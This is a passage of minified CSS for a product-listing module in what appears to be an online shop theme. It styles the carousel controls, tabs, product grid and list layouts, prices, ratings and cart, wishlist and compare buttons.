.swiper{padding-bottom:0}} .module-products-227 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-products-227 .title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-products-227 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-products-227 .title.module-title::after, .module-products-227 .title.module-title.page-title>span::after{width:100px;height:1px;background:rgba(155, 0, 71, 1)}.module-products-227 .swiper-container{overflow:hidden}.module-products-227 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-products-227 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-227 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-227 .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1)}.module-products-227 .swiper-button-disabled{opacity:0}.module-products-227 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-227 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-227 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(152, 2, 46, 1)}.module-products-227 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-227
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-227 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-products-227 .swiper-pagination>span+span{margin-left:4px}.desktop .module-products-227 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-products-227 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(152, 2, 46, 1)}.module-products-227 .swiper-pagination>span{border-radius:50px}.module-products-227 .nav-tabs > li > a, .module-products-227 .nav-tabs > li.active > a, .module-products-227 .nav-tabs > li.active > a:hover, .module-products-227 .nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(8, 8, 8, 1);text-transform:uppercase}.desktop .module-products-227 .nav-tabs > li:hover > a, .module-products-227 .nav-tabs>li.active>a{color:rgba(152, 2, 46, 1)}.module-products-227 .nav-tabs > li.active > a, .module-products-227 .nav-tabs > li.active > a:hover, .module-products-227 .nav-tabs>li.active>a:focus{color:rgba(152, 2, 46, 1)}.module-products-227 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-products-227 .nav-tabs>li.active{border-color:rgba(152, 2, 46, 1)}.module-products-227 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-227 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-products-227 .nav-tabs>li>a::before{font-size:18px}.module-products-227 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-products-227 .nav-tabs>li:not(:last-child){margin-right:20px}.module-products-227 .mobile .nav-tabs{overflow-x:scroll}.module-products-227 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-227 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.module-products-227 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.module-products-227 .tab-container::before{display:none}.module-products-227 .tab-content{padding-top:20px}.module-products-227 .tab-container{display:block}.module-products-227 .tab-container .nav-tabs{flex-direction:row}.module-products-227 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-products-227 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-products-227 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-products-227 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-products-227 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-products-227 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-products-227 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-products-227 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-products-227:not(.carousel-mode) .module-body .module-item>div{margin:-7px}.module-products-227 .product-grid .product-thumb{border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding:10px}.module-products-227 .product-grid .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-227 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:0;bottom:auto;right:auto;transform:translate3d(-50%, 0, 1px)}.module-products-227 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:30px;height:30px}.module-products-227 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-227 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-227 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:14px;left:1px}.module-products-227 .product-grid .product-thumb .image
.btn{background:rgba(44, 54, 64, 1)}.module-products-227 .product-grid .product-thumb .image .btn:hover{background:rgba(58, 71, 84, 1) !important}.module-products-227 .product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-227 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-227 .product-grid .product-thumb
.stats{display:flex;justify-content:space-between;color:rgba(105, 105, 115, 1);padding-top:2px;padding-bottom:3px}.module-products-227 .product-grid .stat-1 .stats-label{display:none}.module-products-227 .product-grid .stat-2 .stats-label{display:none}.module-products-227 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-227 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-227 .product-grid .product-thumb
.rating{justify-content:flex-start;display:flex}.module-products-227 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-227 .product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.module-products-227 .product-grid .product-thumb .rating .fa-star, .module-products-227 .product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 177, 24, 1)}.module-products-227 .product-grid .product-thumb .rating-stars{padding-bottom:10px;margin-left:10px}.module-products-227 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-227 .product-grid .product-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:8px}.module-products-227 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Sarabun';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);text-align:left;text-align:left}.module-products-227 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-227 .product-grid .product-thumb
.price{display:block;font-size:13px;color:rgba(105, 105, 115, 1);text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start}.module-products-227 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-227 .product-grid .product-thumb .price-new{color:rgba(152, 2, 46, 1);margin:0
7px 0 0;order:1}.module-products-227 .product-grid .product-thumb .price-old{font-size:14px;color:rgba(139, 145, 152, 1);text-decoration:line-through;margin:0;order:2}.module-products-227 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-227 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-227 .product-grid .product-thumb .button-group{justify-content:center}.module-products-227 .product-grid.product-grid .product-thumb .button-group{background:rgba(58, 71, 84, 1)}.module-products-227 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-227 .product-grid .product-thumb .btn-cart{width:30px;height:30px}.module-products-227 .product-grid .product-thumb .btn-wishlist{width:30px;height:30px;display:inline-flex}.module-products-227 .product-grid .product-thumb .btn-compare{width:30px;height:30px;display:inline-flex}.module-products-227 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-227 .product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:13px;color:rgba(230, 230, 230, 1);left:2px;margin-right:2px}.module-products-227 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-227 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-227 .product-grid .product-thumb .btn-cart.btn, .module-products-227 .product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-grid .product-thumb .btn-cart.btn:active, .module-products-227 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-227 .product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-cart.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important;padding:0px
!important;border-radius:0px !important}.desktop .module-products-227 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:30px}.module-products-227 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-227 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-227 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:13px;color:rgba(230, 230, 230, 1)}.module-products-227 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn, .module-products-227 .product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-227 .product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:13px;color:rgba(230, 230, 230, 1)}.module-products-227 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-227 .product-grid .product-thumb .btn-compare.btn, .module-products-227 .product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-grid .product-thumb .btn-compare.btn:active, .module-products-227 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-227 .product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-227 .product-grid .product-thumb .btn-compare.btn:hover{box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid .product-thumb .extra-group{display:none}.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-227 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-227 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-227 .product-grid .product-layout .extra-group>div{justify-content:flex-start}.module-products-227 .product-grid .product-thumb .extra-group>div{padding-top:4px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn, .module-products-227 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-227 .product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-227 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-227 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-227 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-227 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-227 .product-grid .product-thumb .btn-quickview.btn{border-radius:0px !important;padding:10px
!important}.module-products-227 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-bottom:25px}.module-products-227 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-227 .product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-227 .product-list .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-227 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-227 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-227 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-227 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-227 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-227 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-227 .product-list.product-list .product-layout
.image{float:left;height:100%}.module-products-227 .product-list .product-thumb
.caption{padding-left:20px}.module-products-227 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-227 .product-list .stat-1 .stats-label{display:inline-block}.module-products-227 .product-list .stat-2 .stats-label{display:inline-block}.module-products-227 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-227 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-227 .product-list .product-thumb .rating.no-rating{display:none}.module-products-227 .product-list .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.module-products-227 .product-list .product-thumb .rating .fa-star, .module-products-227 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 177, 24, 1)}.module-products-227 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-227 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-227 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.module-products-227 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Sarabun';font-weight:400;font-size:20px;color:rgba(51, 51, 51, 1);text-transform:none;text-align:left}.module-products-227 .product-list .product-thumb
.description{display:block;font-size:16px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-227 .product-list .product-thumb
.price{display:block;font-family:'Hind Madurai';font-weight:700;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.module-products-227 .product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.module-products-227 .product-list .product-thumb .price-new{color:rgba(152, 2, 46, 1);margin:0
7px 0 0;order:1}.module-products-227 .product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.module-products-227 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-227 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-227 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-227 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-227 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-227 .product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.module-products-227 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-227 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.module-products-227 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-227 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-227 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-227 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-227 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:3px;margin-right:5px;height:38px}.module-products-227 .product-list .product-thumb .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.module-products-227 .product-list .product-thumb .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.module-products-227 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.module-products-227 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-227 .product-list .product-thumb .btn-wishlist.btn, .module-products-227 .product-list .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:active, .module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover:active, .module-products-227 .product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-wishlist.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover, .module-products-227 .product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-products-227 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-227 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-227 .product-list .product-thumb .btn-compare.btn, .module-products-227 .product-list .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.module-products-227 .product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.module-products-227 .product-list .product-thumb .btn-compare.btn:active, .module-products-227 .product-list .product-thumb .btn-compare.btn:hover:active, .module-products-227 .product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-compare.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.module-products-227 .product-list .product-thumb .btn-compare.btn:hover, .module-products-227 .product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .module-products-227 .product-list .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-products-227 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-list .product-thumb .extra-group{display:block}.module-products-227 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-227 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-227 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.module-products-227 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-227 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.module-products-227 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-227 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-227 .product-list .product-thumb .extra-group .btn.btn, .module-products-227 .product-list .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-list .product-thumb .extra-group .btn.btn:active, .module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover:active, .module-products-227 .product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-list .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.module-products-227 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-list .product-thumb .extra-group .btn + .btn.btn, .module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-list .product-thumb .extra-group .btn + .btn.btn:active, .module-products-227 .product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.desktop .module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-227 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-227 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-227 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-227 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-227 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-227 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 1024px){.module-products-227 .swiper-buttons{display:block}.module-products-227 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-227 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-products-227 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-227 .product-grid .product-thumb
.rating{justify-content:center}.module-products-227 .product-grid .product-thumb .rating-stars{margin-left:0px}.module-products-227 .product-grid.product-grid .product-thumb .extra-group{margin-top:auto}.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:-5;margin-top:0;transform:none}.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}}@media (max-width: 769px){.module-products-227 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-227 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-227 .swiper-container{overflow:hidden}.module-products-227 .swiper-buttons{display:block;top:0}.module-products-227 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-products-227 .swiper-button-next{transform:translate(0, -100%)}.module-products-227 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-products-227 .swiper-pagination{display:none !important}.module-products-227
.swiper{padding-bottom:0}.module-products-227 .nav-tabs > li > a, .module-products-227 .nav-tabs > li.active > a, .module-products-227 .nav-tabs > li.active > a:hover, .module-products-227 .nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:400;font-size:14px}.module-products-227 .nav-tabs{margin-bottom:15px}.module-products-227 .product-grid .product-thumb .name
a{font-size:13px}.module-products-227 .product-grid.product-grid .product-thumb .button-group{padding:8px}.module-products-227 .product-grid .product-thumb .btn-wishlist{margin-right:8px;margin-left:8px}.module-products-227 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-227 .product-list .product-thumb
